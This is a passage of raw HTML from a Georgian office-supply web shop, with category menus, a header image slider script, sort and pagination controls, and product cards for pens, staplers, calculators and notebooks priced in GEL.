	             <a  href='http://rsg.ge/0117-დაფა-და-დაფის-აქსესუარები' 
					 >დაფა და დაფის აქსესუარები</a>
<ul>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0117049-დაფა' 
					 >დაფა</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/01170491-მაგნიტური--თეთრი-' 
					 >მაგნიტური (თეთრი)</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/01170492-კორპის--განცხადების-' 
					 >კორპის (განცხადების)</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/01170493-ფლიპჩარტი' 
					 >ფლიპჩარტი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/01170494-ცარცი' 
					 >ცარცი</a>
</li>
</ul>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0117050-დაფის-სადგამი' 
					 >დაფის სადგამი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0117051-აქსესუარები' 
					 >აქსესუარები</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0118-სამაგიდე-აქსესუარები' 
					 >სამაგიდე აქსესუარები</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0118052-ორგანაიზერი' 
					 >ორგანაიზერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0118053-სასაბუთე-თარაო' 
					 >სასაბუთე თარაო</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0118054-საკანცელარიო-ჭიქა' 
					 >საკანცელარიო ჭიქა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0118055-სავიზიტე-სამაგიდე' 
					 >სავიზიტე სამაგიდე</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0118056-სავიზიტე-ბარათის-ჩასაწყობი' 
					 >სავიზიტე ბარათის ჩასაწყობი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0118057-ჩასანიშნი-ქაღალდის-ჩასაწყობი' 
					 >ჩასანიშნი ქაღალდის ჩასაწყობი</a>
</li>
</ul>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0119-საოფისე-ურნა' 
					 >საოფისე ურნა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0120-ფასის-აპარატი-და-ეტიკეტი' 
					 >ფასის აპარატი და ეტიკეტი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0121-ლამინირების-აპარატი-და-ფირი' 
					 >ლამინირების აპარატი და ფირი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0122-ბეჭდის-მელანი-და-ბალიში' 
					 >ბეჭდის მელანი და ბალიში</a>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0123-წებო' 
					 >წებო</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0123058-მშრალი' 
					 >მშრალი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0123059-თხევადი' 
					 >თხევადი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0124-მონიტორის-საწმენდი-საშუალებები' 
					 >მონიტორის საწმენდი საშუალებები</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0124060-სითხე' 
					 >სითხე</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0124061-სალფეთქები' 
					 >სალფეთქები</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0124062-კომპლექტი' 
					 >კომპლექტი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0125-ბლოკნოტი' 
					 >ბლოკნოტი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0125063-ტყავის-ყდით' 
					 >ტყავის ყდით</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0125064-მყარი-ყდით' 
					 >მყარი ყდით</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0125065-ზამბარით' 
					 >ზამბარით</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0125066-დივაიდერით' 
					 >დივაიდერით</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0125067-სავიზიტო-ბარათებისთვის' 
					 >სავიზიტო ბარათებისთვის</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0126-რვეული-და-საკანცელარიო-ჟურნალი' 
					 >რვეული და საკანცელარიო ჟურნალი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0126068-რვეული-A5' 
					 >რვეული A5</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0126069-საკანცელარიო-ჟურნალი-A4' 
					 >საკანცელარიო ჟურნალი A4</a>
</li>
</ul>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0127-აღრიცხვის-დოკუმენტები' 
					 >აღრიცხვის დოკუმენტები</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0128-სკოჩი' 
					 >სკოჩი</a>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' data-display="none">

	             <a  href='http://rsg.ge/0130-სხვადასხვა' 
					 >სხვადასხვა</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0130071-ცარცი' 
					 >ცარცი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0130072-გასაღების-დასაკიდი-ბრელოკი' 
					 >გასაღების დასაკიდი ბრელოკი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0130073-თითის-დასასველებელი' 
					 >თითის დასასველებელი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0130074-შრედერი' 
					 >შრედერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0130076-ელემენტები' 
					 >ელემენტები</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/0130077-ყავა-ჩაი' 
					 >ყავა/ჩაი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/0130078-ქეშ-ბოქსი-Cash-Box' 
					 >ქეშ ბოქსი/Cash Box</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/0130079-ფულის-რეზინა' 
					 >ფულის რეზინა</a>
</li>
</ul>
</li>
</ul>
</div>
<br/><br/></div>
       <div class="layoutBody"><div  class="headeranim" id="headeranim"><div><a href="/1001-საკანცელარიო"><img src="/uploads/im2/1.sakancelario.jpg"/></a></div><div><a href="/1006-სასკოლო"><img src="/uploads/im2/2.saskolo-inventari.jpg"/></a></div><div><a href="/1003-ქიმია-ჰიგიენა"><img src="/uploads/im2/3.qimia-higiena.jpg"/></a></div><div><a href="/1005-სპორტული-ინვენტარი"><img src="/uploads/im2/4.sportuli-inventari.jpg"/></a></div><div><a href="/1008-კომპიუტერული-აქსესუარები"><img src="/uploads/edit_panel/5. comupter__5a7b5897cbf2a.jpg"/></a></div></div>
<script type="text/JavaScript">
var DynBlocksHead, DynBlocksNodes, DynBlocksDiv, headerIndex=0;

function changeHeaderPhoto(indx)
{
   delClass(DynBlocksDiv[headerIndex],"selected");
   try{if(indx && parseInt(indx)<DynBlocksDiv.length)headerIndex=indx=parseInt(indx);}catch(e){};
   if(headerIndex!=indx)
       if((headerIndex+1)>=DynBlocksDiv.length)headerIndex=0;else headerIndex++;

   addClass(DynBlocksDiv[headerIndex],"selected");
}

function changeHeaderPhotoOnEvent(evnt){
   var e=evnt || window.event;
   var target=(e.target != null ? e.target : e.srcElement);
   var indx=target.getAttribute("data-index");
   changeHeaderPhoto(indx);
}

$(document).ready(function() {
  DynBlocksHead=document.getElementById("headeranim");
  DynBlocksNodes=DynBlocksHead.childNodes;
  DynBlocksDiv=[];
   var k=0;
  for(var i=0;i<DynBlocksNodes.length;i++)if(DynBlocksNodes[i].nodeType==1)DynBlocksDiv[k++]=DynBlocksNodes[i];
  headerIndex=0;
  setInterval(function(){changeHeaderPhoto();},9000);
  addClass(DynBlocksDiv[headerIndex],"selected");

   var bgP=document.createElement("p");
   bgP.id="cf7_controls";
   DynBlocksHead.appendChild(bgP);
  for(var i=0;i<DynBlocksDiv.length;i++)
  {
        var sp1= document.createElement("span");
        if(i==1)sp1.className="selected";
        sp1.id="headerAnimButton_"+i;
        sp1.setAttribute("data-index",i);
        sp1.innerHTML="&nbsp;<div class='circle10'>"+(i+1)+"</div>&nbsp;";
        AddEventOnObject(sp1,"click",changeHeaderPhotoOnEvent);
        bgP.appendChild(sp1);
  }


});

</script>
<div class="productContainer"><div class="PageControlPanel">
<div><span>დალაგება:&nbsp;</span><select onchange="clickSelectPageController(event,this)"  name="pgsort" value="t_pos desc" data-value="t_pos desc"><option selected=true   value="t_pos desc" data-value="t_pos desc">რეიტინგით</option><option    value="cdt desc">ბოლო დამატებული</option><option   value="t_price">ფასის ზრდადობით</option><option  value="t_price desc">ფასი კლებადობით</option><option  value="s_brand">ბრენდებით</option><option  value="s_category">კატეგორიებით</option></select></div>
<div><span>რაოდენობა:&nbsp;</span><select onchange="clickSelectPageController(event,this)" name="pgnum" value="24" data-value="24"><option  value="24" data-value="24">24</option><option  value="48" data-value="48">48</option><option  value="96" data-value="96">96</option><option  value="192" data-value="192">192</option><option  value="384" data-value="384">384</option><option  value="768" data-value="768">768</option></select></div>
<div><span>ხედვა:&nbsp;</span><select  onchange="clickSelectPageController(event,this)" name="pgstyle" value="block" data-value="block"><option   value="list">სიისებური</option><option selected=true value="block">ბლოკისებური</option><option  value="line">ხაზებით</option></select></div>
<div style="float:right">
<div class="PagerContainer anim">
<a  href="?sitedoc=main&filter=yes&pgpos=0" onclick="clickSelectPageController(event,this)" name="pgpos" value="0" data-value="0">საწყისი</a>
<a  href="?sitedoc=main&filter=yes&pgpos=0" onclick="clickSelectPageController(event,this)" name="pgpos" value="0" data-value="0">უკან </a><a href="?sitedoc=main&filter=yes&pgpos=0" onclick="clickSelectPageController(event,this)" name="pgpos" value="0" data-value="0" class="withSelected">1</a><span>|</span><a href="?sitedoc=main&filter=yes&pgpos=1" onclick="clickSelectPageController(event,this)" name="pgpos" value="1" data-value="1" class="">2</a><span>|</span><a href="?sitedoc=main&filter=yes&pgpos=2" onclick="clickSelectPageController(event,this)" name="pgpos" value="2" data-value="2" class="">3</a><a   href="?sitedoc=main&filter=yes&pgpos=1" onclick="clickSelectPageController(event,this)" name="pgpos" value="1" data-value="1">შემდეგ</a>
</div></div>
</div>
<script type="text/javascript">
var URLReaddressingForPageController;
function clickSelectPageControllerCallBack(dat){
      //reloadPage("filter=yes");
      //console.log(URLReaddressingForPageController);
      window.location.href=URLReaddressingForPageController;
};
function clickSelectPageController(ev,th){
//onclick-ze gatishulia
   var e=ev || window.event;
    var val=th.value;
     if(val==undefined)val=th.getAttribute("value");
   URLReaddressingForPageController=getLinkEx("?sitedoc=main&filter=yes&"+th.getAttribute("name")+"="+val);
   getRequest("",getLinkEx("http://rsg.ge/?phpParam=elements&evc=PageController&filter=yes&pgtype=json&"+th.getAttribute("name")+"="+val),clickSelectPageControllerCallBack);
   return formEventDisableEx(ev);
}

</script>
<div class='productgrid' ><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn373-კალამი-ბურთულიანი-RX10022B-ლურჯი" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn372-ss372__637bbc5f4b541.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 0.18</div>
     <h5><a   href="nn373-კალამი-ბურთულიანი-RX10022B-ლურჯი" >კალამი ბურთულიანი RX10022B</a></h5>
     <div class="productDesc"> <p>კალამი ბურთულიანი RX10022B ლურჯი</p></div>
      <div class="productButLine">
             <div id="ProIdnn373" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn373',1,'კალამი ბურთულიანი RX10022B')" data-productid="nn373" data-quantity="1" data-name="კალამი ბურთულიანი RX10022B">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn373" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn373-კალამი-ბურთულიანი-RX10022B-ლურჯი"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn373"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn373" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2982&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn381-დაფის-საწმენდი-ღრუბელი-DINGLI-T104" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn381-ss381__63fb5b0fa54b0.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 1.20</div>
     <h5><a   href="nn381-დაფის-საწმენდი-ღრუბელი-DINGLI-T104" >დაფის საწმენდი ღრუბელი DINGLI</a></h5>
     <div class="productDesc"> <p>დაფის საწმენდი ღრუბელი DINGLI T104</p></div>
      <div class="productButLine">
             <div id="ProIdnn381" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn381',1,'დაფის საწმენდი ღრუბელი DINGLI')" data-productid="nn381" data-quantity="1" data-name="დაფის საწმენდი ღრუბელი DINGLI">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn381" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn381-დაფის-საწმენდი-ღრუბელი-DINGLI-T104"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn381"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn381" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2550&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn388-კალამი-ბურთულიანი-ღილაკით-COMIX-0-7მმ-BP102R-ლურჯი" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/1111111111111111111111111111111111111111111111__64612e14da834.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 0.55</div>
     <h5><a   href="nn388-კალამი-ბურთულიანი-ღილაკით-COMIX-0-7მმ-BP102R-ლურჯი" >კალამი ბურთულიანი ღილაკით COMIX 0,7მმ BP102R</a></h5>
     <div class="productDesc"> <p>კალამი ბურთულიანი ღილაკით COMIX 0,7მმ BP102R ლურჯი</p></div>
      <div class="productButLine">
             <div id="ProIdnn388" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn388',1,'კალამი ბურთულიანი ღილაკით COMIX 0,7მმ BP102R')" data-productid="nn388" data-quantity="1" data-name="კალამი ბურთულიანი ღილაკით COMIX 0,7მმ BP102R">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn388" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn388-კალამი-ბურთულიანი-ღილაკით-COMIX-0-7მმ-BP102R-ლურჯი"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn388"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn388" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2331&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn389-კალამი-გელით-0-7მმ-COMIX-GP317-შავი-GP317" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn389-ss389__646130315b1af.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 1.38</div>
     <h5><a   href="nn389-კალამი-გელით-0-7მმ-COMIX-GP317-შავი-GP317" >კალამი გელით 0,7მმ COMIX GP317 შავი</a></h5>
     <div class="productDesc"> <p>კალამი გელით 0,7მმ COMIX GP317 შავი GP317</p></div>
      <div class="productButLine">
             <div id="ProIdnn389" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn389',1,'კალამი გელით 0,7მმ COMIX GP317 შავი')" data-productid="nn389" data-quantity="1" data-name="კალამი გელით 0,7მმ COMIX GP317 შავი">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn389" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn389-კალამი-გელით-0-7მმ-COMIX-GP317-შავი-GP317"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn389"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn389" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;1989&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn392-სტეპლერი-მინი-24-6-ბლისტერზე-ტყვიით-0319" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn392-ss392__6480cef2cae30.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 2.95</div>
     <h5><a   href="nn392-სტეპლერი-მინი-24-6-ბლისტერზე-ტყვიით-0319" >სტეპლერი მინი 24/6 ბლისტერზე ტყვიით</a></h5>
     <div class="productDesc"> <p>სტეპლერი მინი 24/6 ბლისტერზე ტყვიით 0319</p></div>
      <div class="productButLine">
             <div id="ProIdnn392" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn392',1,'სტეპლერი მინი 24/6 ბლისტერზე ტყვიით')" data-productid="nn392" data-quantity="1" data-name="სტეპლერი მინი 24/6 ბლისტერზე ტყვიით">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn392" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn392-სტეპლერი-მინი-24-6-ბლისტერზე-ტყვიით-0319"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn392"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn392" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;4206&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn393-სტეპლერი-მინი-24-6-CM-926" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn393-ss393__6480d16f97058.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 2.80</div>
     <h5><a   href="nn393-სტეპლერი-მინი-24-6-CM-926" >სტეპლერი მინი 24/6 CM-926</a></h5>
     <div class="productDesc"> <p>სტეპლერი მინი 24/6 CM-926</p></div>
      <div class="productButLine">
             <div id="ProIdnn393" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn393',1,'სტეპლერი მინი 24/6 CM-926')" data-productid="nn393" data-quantity="1" data-name="სტეპლერი მინი 24/6 CM-926">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn393" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn393-სტეპლერი-მინი-24-6-CM-926"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn393"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn393" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;4872&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn395-კალკულატორი-ALFA-8-DIGITS-CN-1800" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn395-ss395__6493361c49cf9.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 5.90</div>
     <h5><a   href="nn395-კალკულატორი-ALFA-8-DIGITS-CN-1800" >კალკულატორი ALFA 8 DIGITS CN-1800 </a></h5>
     <div class="productDesc"> <p>კალკულატორი ALFA 8 DIGITS CN-1800 </p></div>
      <div class="productButLine">
             <div id="ProIdnn395" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn395',1,'კალკულატორი ALFA 8 DIGITS CN-1800 ')" data-productid="nn395" data-quantity="1" data-name="კალკულატორი ALFA 8 DIGITS CN-1800 ">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn395" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn395-კალკულატორი-ALFA-8-DIGITS-CN-1800"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn395"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn395" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;4719&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn396-კალკულატორი-12-თანრიგიანი-KD-1" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn396-ss396__64d118d268872.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 16.00</div>
     <h5><a   href="nn396-კალკულატორი-12-თანრიგიანი-KD-1" >კალკულატორი 12 თანრიგიანი</a></h5>
     <div class="productDesc"> <p>კალკულატორი 12 თანრიგიანი KD-1</p></div>
      <div class="productButLine">
             <div id="ProIdnn396" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn396',1,'კალკულატორი 12 თანრიგიანი')" data-productid="nn396" data-quantity="1" data-name="კალკულატორი 12 თანრიგიანი">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn396" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn396-კალკულატორი-12-თანრიგიანი-KD-1"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn396"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn396" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2592&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn397-ბლოკნოტი-A5-116ფ-მაგნიტური-შესაკრავით-177-25" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn397-ss397__64d1199ab645b.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 7.80</div>
     <h5><a   href="nn397-ბლოკნოტი-A5-116ფ-მაგნიტური-შესაკრავით-177-25" >ბლოკნოტი A5 116ფ მაგნიტური შესაკრავით 177-25</a></h5>
     <div class="productDesc"> <p>ბლოკნოტი A5 116ფ მაგნიტური შესაკრავით 177-25 </p></div>
      <div class="productButLine">
             <div id="ProIdnn397" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn397',1,'ბლოკნოტი A5 116ფ მაგნიტური შესაკრავით 177-25')" data-productid="nn397" data-quantity="1" data-name="ბლოკნოტი A5 116ფ მაგნიტური შესაკრავით 177-25">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn397" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn397-ბლოკნოტი-A5-116ფ-მაგნიტური-შესაკრავით-177-25"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn397"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn397" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2691&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn398-ბლოკნოტი-B5-120ფ-PU-162-18" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn398-ss398__64df96d19638a.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 8.30</div>
     <h5><a   href="nn398-ბლოკნოტი-B5-120ფ-PU-162-18" >ბლოკნოტი B5 120ფ PU 162-18 </a></h5>
     <div class="productDesc"> <p>ბლოკნოტი B5 120ფ PU 162-18 </p></div>
      <div class="productButLine">
             <div id="ProIdnn398" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn398',1,'ბლოკნოტი B5 120ფ PU 162-18 ')" data-productid="nn398" data-quantity="1" data-name="ბლოკნოტი B5 120ფ PU 162-18 ">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn398" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn398-ბლოკნოტი-B5-120ფ-PU-162-18"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn398"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn398" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2754&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn400-ბლოკნოტი-A5-60ფ-COMIX-C4505-MIX-C4505" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn400-ss400__64df992426e3c.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 1.99</div>
     <h5><a   href="nn400-ბლოკნოტი-A5-60ფ-COMIX-C4505-MIX-C4505" >ბლოკნოტი A5 60ფ COMIX C4505 MIX C4505</a></h5>
     <div class="productDesc"> <p>ბლოკნოტი A5 60ფ COMIX C4505 MIX C4505</p></div>
      <div class="productButLine">
